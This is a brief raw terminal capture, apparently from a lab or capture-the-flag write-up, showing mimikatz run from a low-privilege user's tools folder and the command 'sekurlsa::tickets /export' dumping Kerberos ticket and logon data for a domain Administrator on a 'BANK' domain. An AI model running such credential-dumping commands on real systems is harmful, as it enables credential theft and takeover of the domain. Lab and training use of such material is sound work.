 PS C:\Users\lowpriv\Desktop\Tools> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 3378467 (00000000:00338d23)
Session           : CachedInteractive from 2
User Name         : Administrator
Domain            : BANK
Logon Server      : DC01
Logon Time        : 8/11/2021 11:24:30 PM
SID               : S-1-5-21-1107409599-3969185633-1580028286-500
         * Username : Administrator
         * Domain   : BANK.LOCAL
         * Password : (null)